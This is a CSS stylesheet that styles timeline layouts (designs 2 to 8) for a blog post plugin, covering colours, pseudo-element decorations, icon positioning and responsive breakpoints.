.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap{padding-top: 50px; overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{content: ""; width: 7px; height: 100%; background: #084772; margin: 0 auto; position: absolute; top: 80px; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{width: 50%; padding: 20px 60px; border-top: 7px solid #084772; border-right: 7px solid #084772; border-radius: 0 30px 0 0; position: relative; right: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{display: block; width: 60px; height: 60px; line-height:40px; border-radius: 50%; background: #e84c47; text-align: center; font-size: 25px; color: #fff;  position: absolute; top: -35px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content{display: block; padding: 30px; background: #e84c47; color: #fff; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:hover{text-decoration: none; color: #fff;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{content: ""; display: block; width: 10px; height: 50px; border-radius: 10px; background: #e84c47; border: 1px solid #fff !important; position: absolute; top: -35px; left: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{left: auto; right: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{ margin-bottom: 50px; float:left; clear:left; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n){ margin: 130px 0 30px 0; float:right; clear:right; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{ background: #4bd9bf; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-icon{ background: #ff9e09; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-icon{ background: #3ebae7; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{left: 0; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(odd){width: 100%; float: none; padding: 20px 30px; margin: 0 0 30px 0; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{left: auto; right: 0;}

}



/****Timeline design-3*******************/

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{width: 2px; height: 100%; background: #e5e9ed; margin: 0 auto; position: absolute; top: 0; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{content: ""; width: 12px; height: 12px; border-radius: 50%; background: #e5e9ed; position: absolute; top: 0px; right:0px; left:0px; margin:auto; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 50px 40px; background: #e5e9ed; position: relative; transition: all 0.3s ease 0s; z-index:1;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{content: ""; border-top: 30px solid #e5e9ed; border-right: 15px solid transparent  !important; position: absolute; top: 0; right: -15px; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none  !important; left: -15px; right: auto;}

@media only screen and (max-width: 767px) {

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{margin: 0; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; float: left; padding: 0 0 0 30px; margin-bottom: 20px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{right: auto; left: -6px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 20px; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none; left: -15px; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{margin-bottom: 20px;}

}



/****Timeline design-4*******************/

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-4{overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap{float:left; width:100%; margin-bottom:30px;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #3d3c4b; position: absolute; top: 0; left: 50%; transform: translateX(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{position:relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{width: 100%; clear: both; float:left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{content: ""; width: 40px; height: 3px; background: #3d3c4b; position: absolute; top: 50%; right: 50%; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after{content: "\f0d9"; font-family: "FontAwesome"; font-weight: 900; background:none !important; font-size: 40px; color: #3d3c4b; position: absolute; top: 50%; left: calc(50% - 50px);     transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{display: block; padding: 30px; background: linear-gradient(to right top, #df458b, #d53863); position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:hover{ text-decoration: none; }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{content: ""; border-top: 20px solid #474548 !important; border-left: 20px solid transparent !important; border-bottom: 20px solid transparent !important; position: absolute; bottom: -40px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{border-left: none !important; border-right: 20px solid transparent !important; left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-icon{display: block; font-size: 40px; color: #fff; position: absolute; top: 50%; left: 20px; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{right: auto; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{content: "\f0da"; right: auto; left: calc(50% + 35px);}



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{ background: linear-gradient(to right top, #bed056, #8f9a35); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content{ background: linear-gradient(to right top, #fbd301, #e3a514); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content{ background: linear-gradient(to right top, #34afbe, #3798a5); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(5n) .bdpp-tmln-content{ background: linear-gradient(to right top, #019ed1, #0f2f74); }



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-desc,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-fullcnt,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{left: 0;transform: translateX(0);}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	width: 100%; padding: 0 0 0 60px;margin: 0 0 50px 0;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{ content: "\f0da";font-family: "FontAwesome";font-weight: 900;right: auto;left: 30px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width:100%;}

}

@media only screen and (max-width: 479px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{margin-bottom:50px; float:left; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	padding: 0 0 0 60px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{width: 30px;}

}



/****Timeline design-5*******************/

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-format-icon .bdpp-post-icon{ font-size:50px; background:none; border:0px; width:auto; height:auto; line-height:normal;   }

.bdpp-tmln-wrap.bdpp-design-5{margin: 20px 0;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{content: "";display: block;	width: 2px;	height: 100%;background: #ff794a;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{margin-bottom: 40px;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:after{content: "";display: block;clear: both;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{width: 18px;height: 18px;line-height: 18px;margin: auto;position: relative;top: 95px;left: 0;bottom: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{content: "";	width: 100%;height: 100%;border-radius: 50%;position: absolute;top: 0;left: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before{background: #fff;border: 2px solid #00a79c;	left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{	border: 2px solid #ff794a;left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:before{left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:after{left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{width: 50%;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{content: "";width: 32.5%;height: 2px;background: #ff794a;margin: auto 0;position: absolute;	top: 0;right: 10px;bottom: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer{width: 175px;height: 175px;font-size: 16px;color: #000;text-align: center;margin: auto;z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{content: "";width: 175px;height: 175px;margin: 0 auto;	border-radius: 50%;	position: absolute;	top: 0;	left: 0;right: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before{background: #fff;	border: 2px solid #00a79c;left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{border: 2px solid #ff794a;	left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:before{left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:after{left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{	width: 100%;margin: auto;position: absolute;top: 60px;left: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{width: 50%;	padding: 20px 0 20px 50px;float: right;	}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-bottom-content{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content{float: right;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: 14px;}

.rtl .bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: auto; right:64%;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{padding: 20px 50px 20px 0;text-align: right;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{

		width: 22.5%;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{

		padding: 10px 0 10px 30px;

	}

	

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		padding: 10px 30px 10px 0;

	}

}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 7px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{   

		top: 40px;   

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{

		margin: auto 0;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{

		width: 95%;

		float: right;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline .bdpp-tmln-icon-content::before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content::before{left:0px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon {top:71px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{

		width: 130px;

		height: 130px;

	}   

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content::before{width:50%;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		width: 95%;

		text-align: center;

		padding: 10px 0;

	}

   

}




/****Timeline design-6*******************/

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:after{content: "";	display: block;	width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{width: 2px;	height: 100%;background: #e5e9ed;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{width: 45%;	padding-right: 30px;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right;text-align: left;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{content: "";width: 12px;height: 12px;border-radius: 50%;background: #e5e9ed;position: absolute;top: 0;right:0;left:0;	margin:auto;transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:hover:after{transform:  scale(1.3);}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{padding: 30px;border:2px solid #e5e9ed;	position: relative;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{content: "";border-top: 30px solid #e5e9ed;border-right: 15px solid transparent !important;position: absolute;top: -2px;right: -15px;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n){padding: 0 0 0 30px;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n):after{}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent;border-right: none !important;left: -15px;right: auto;}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 0;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		width: 100%;

		float: left;

		padding: 0 0 0 30px;

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{

		right: auto;

		left: -6px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{

		padding: 20px;

		width:100%;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{

		border-left: 15px solid transparent;

		border-right: none;

		left: -15px;

		right: auto;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		margin-bottom: 20px;

	}

}



/****Timeline design-7*******************/

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap{

	overflow: hidden;

	position: relative;

	padding: 60px 0;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{

	width: 100%;

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;

	top: -54px;

	right: 0px;

	left:0;

	margin:0 auto;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(even):before{

	right: 0;

	left: 0;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;

	right: 0px;

	left:0px;

	margin:0 auto;

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

	width: 45%;

	padding: 18px 30px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid transparent;

	position: relative;

	transition: all 0.3s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content{

	border: 1px solid #cfcdcd;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

	right: -7.3px;

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

	right: -14%;

}





.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: left;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -7.3px; right:auto; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; right:auto; }

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-7{ padding-left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{ left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{ width: 100%; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

		float: right;

		text-align: left;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{width:85%;}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(odd):before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(2n)::before {

   

		right: auto;

		left: 10px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

		right: auto;

		left: 8px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{ left: -7.3px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{ left: -14%; }

}



/****Timeline design-8*******************/

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-format-icon{width:100%}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{position:relative; z-index:9;}

.bdpp-tmln-wrap.bdpp-design-8{padding:0 50px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

	padding: 50px 60px;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child{

	padding-top: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child{

	padding-bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:after{

	content: "";

	display: block;

	width: 100%;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-icon{

	width: 70px;

	height: 70px;

	line-height: 70px;

	border-radius: 50%;

	background: #837cb6;

	box-sizing: border-box;

	border: 2px solid transparent;	

	text-align: center;

	margin: auto 0;

	font-size: 25px;

	color: #fff;

	position: absolute;

	top: 0;

	left: -34px;

	bottom: 0;

	z-index: 2;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	box-sizing: content-box;

	margin: 0;

	top: 0;

	left: -36px;

	border: 2px solid #fff;

	box-shadow: 0 0 0 2px #837cb6;

}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content-inner{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	top: auto;

	bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{

	left: auto;

	right: -34px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child:nth-child(2n) .bdpp-tmln-icon{

	right: -36px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-bdpp-tmln-content{

	width: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: right;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-post-img-bg{text-align:right;}



